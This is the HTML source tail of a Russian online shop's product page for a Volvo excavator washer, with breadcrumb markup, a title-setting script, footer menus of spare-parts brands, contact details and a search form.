href=\"/catalog/zapchasti_new_holland/\">Запчасти New Holland<\/a><a class=\"dark_link\" href=\"/catalog/zapchasti_liebherr/\">Запчасти Liebherr<\/a><a class=\"dark_link\" href=\"/catalog/zapchasti_shantui/\">Запчасти Shantui<\/a><a class=\"dark_link\" href=\"/catalog/zapchasti_caterpillar/\">Запчасти Caterpillar<\/a><a class=\"dark_link\" href=\"/catalog/zapchasti_john_deere/\">Запчасти John Deere<\/a><a class=\"dark_link\" href=\"/catalog/zapchasti_ne_v_spiske_modeley/\">Запчасти не в списке моделей<\/a><\/div><\/div><\/div><span class=\"separator\">-<\/span><span class=\"\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><link href=\"/catalog/zapchasti_volvo/shayba_rukoyat_tyaga_volvo_ec210blc_14535838_14544065/\" itemprop=\"item\" /><span><span itemprop=\"name\">Шайба рукоять - тяга Volvo EC210BLC 14535838, 14544065<\/span><meta itemprop=\"position\" content=\"4\"><\/span><\/span><\/div>'
};

		//set title from offers
		if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
		{
			if('TITLE' in ItemObj && ItemObj.TITLE)
			{
				arAjaxPageData.TITLE = ItemObj.TITLE;
				arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
			}
		}

		if (arAjaxPageData.TITLE)
			$('h1').html(arAjaxPageData.TITLE);
		if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
		{
			$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
			BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
		}

		if (arAjaxPageData.NAV_CHAIN)
			BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
		$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
	});
</script>
																																											</div> 																				</div> 																</div> 				
																				</div> 				
							</div> 					</div>		<footer id="footer">
							<div id="bxdynamic_viewed-block_start" style="display:none"></div><div id="bxdynamic_viewed-block_end" style="display:none"></div>					
						<div class="footer_inner no_fill footer-grey ext_view">
	<div class="bottom_wrapper">
		<div class="wrapper_inner">
			<div class="row bottom-middle">
				<div class="col-md-7">
					<div class="row">
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/catalog/">Каталог товаров</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/catalog/zapchasti_komatsu/">Запчасти Komatsu</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/catalog/zapchasti_jcb/">Запчасти JCB</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/catalog/zapchasti_case/">Запчасти Case</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/catalog/zapchasti_doosan/">Запчасти Doosan</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item active">
							<div class="title">
																	<a href="/catalog/zapchasti_volvo/">Запчасти Volvo</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/catalog/zapchasti_hyundai/">Запчасти Hyundai</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/catalog/zapchasti_hitachi/">Запчасти Hitachi</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/catalog/zapchasti_new_holland/">Запчасти New Holland</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/catalog/zapchasti_liebherr/">Запчасти Liebherr</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/catalog/zapchasti_shantui/">Запчасти Shantui</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/catalog/zapchasti_caterpillar/">Запчасти Caterpillar</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/catalog/zapchasti_john_deere/">Запчасти John Deere</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
									<div class="bottom-menu">
		<div class="items">
																				<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/company/">Информация о компании</a>
															</div>
						</div>
					</div>
																										<div class="wrap">
														<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/payment/">Условия доставки и оплаты</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/help/">Помощь</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/sale/">Акции</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/info/brands/">Произодители</a>
															</div>
						</div>
					</div>
																															<div class="item-link">
						<div class="item">
							<div class="title">
																	<a href="/contacts/index.php">Контакты</a>
															</div>
						</div>
					</div>
									</div>
																			</div>
	</div>
						</div>
						<div class="col-md-4 col-sm-4">
													</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="row">
						<div class="col-lg-6 col-md-12 col-sm-6">
							<div class="subscribe_wrap">
	 <div id="bxdynamic_IzufVt_start" style="display:none"></div><div class="subscribe-form s_Arsw7O">
	<div class="wrap_bg">
		<div class="top_blocks">
			<div class="text">
				<div class="title">Будьте всегда в курсе!</div>
				<div class="more">Узнавайте о скидках и акциях первым</div>
			</div>
		</div>
		<form action="/personal/subscribe/" class="sform box-sizing">
							<label for="sf_RUB_ID_1Arsw7O" class="hidden">
					<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1Arsw7O" value="1" checked /> Рубрика				</label>
						<div class="email_wrap">
				<input type="email" title="Ваш e-mail" class="email_input" name="sf_EMAIL" maxlength="100" required size="20" value="" placeholder="Ваш e-mail" />
				<input type="submit" name="OK" class="btn btn-default send_btn" value="Подписаться" />
			</div>
		</form>
	</div>
</div>
<script>
	var obDataSubscribe = 'Arsw7O'</script>
<div id="bxdynamic_IzufVt_end" style="display:none"></div></div>
 <br>							<div class="social-block rounded_block">
								<div class="social-icons">
			<div class="small_title">Оставайтесь на связи</div>
		<!-- noindex -->
	<ul>
																										
			<li class="viber viber_mobile">
				<a href="viber://add?number=79012850778" class="dark-color" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
			<li class="viber viber_desktop">
				<a href="viber://chat?number=+79012850778" class="dark-color" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
										<li class="whats">
				<a href="https://wa.me/79012850778" class="dark-color" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>							</div>
						</div>
						<div class="col-lg-6 col-md-12 col-sm-4 col-sm-offset-2">
							<div class="info contacts_block_footer">
								<span class="white_middle_text">Наши контакты</span>																				<div class="phone blocks">
						<div class="phone with_dropdown">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+74932938618">+7 (4932) 93-86-18</a>
									<div class="dropdown scrollbar">
						<div class="wrap">
																							<div class="more_phone">
								    <a class="no-decript" rel="nofollow" href="tel:+79012850778">+7 (901) 285-07-78</a>
								</div>
																							<div class="more_phone">
								    <a class="no-decript" rel="nofollow" href="tel:+79012850779">+7 (901) 285-07-79</a>
								</div>
													</div>
					</div>
							</div>
							</div>
																				<div class="email blocks">
				<a href="mailto:sale@tg-dst.ru">sale@tg-dst.ru</a>			</div>
												
		
							<div class="address blocks">
					153032, Ивановская область, город Иваново, улица Ташкентская, дом 90, ком. 112, Литер А4				</div>
			
		
								</div>
						</div>
					</div>
				</div>
			</div>
			<div class="bottom-under">
				<div class="row">
					<div class="col-md-12 outer-wrapper">
						<div class="inner-wrapper row">
							<div class="copy-block">
								<div class="copy">
									2026 &copy; ООО "ТехноГрупп"								</div>
								<div class="print-block"></div>
								<div id="bx-composite-banner"></div>
							</div>
							<div class="pull-right pay_system_icons">
								<span class="">
																	</span>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>		</footer>
		<div class="bx_areas">
					</div>
			<div class="inline-search-block fixed with-close big">
		<div class="maxwidth-theme">
			<div class="col-md-12">
				<div class="search-wrapper">
					<div id="title-search">
						<form action="/catalog/" class="search">
							<div class="search-input-div">
								<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
							</div>
							<div class="search-button-div">
								<button class="btn btn-search btn-default bold btn-lg" type="submit" name="s" value="Найти">Найти</button>
								<span class="close-block inline-search-hide"><span class="svg svg-close close-icons"></span></span>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/zapchasti_volvo/shayba_rukoyat_tyaga_volvo_ec210blc_14535838_14544065/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script>		
<!-- marketnig popups -->

<div id="bxdynamic_V62bio_start" style="display:none"></div><div id="bxdynamic_V62bio_end" style="display:none"></div><!-- /marketnig popups -->

<div id="popup_iframe_wrapper"></div>
<div id="bxdynamic_basketitems-block_start" style="display:none"></div><div id="bxdynamic_basketitems-block_end" style="display:none"></div>		<div id="bxdynamic_all-basketitems-block_start" style="display:none"></div><div id="bxdynamic_all-basketitems-block_end" style="display:none"></div>		</body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>
<!--72bd2222d397db40e6f416d56f9f6692-->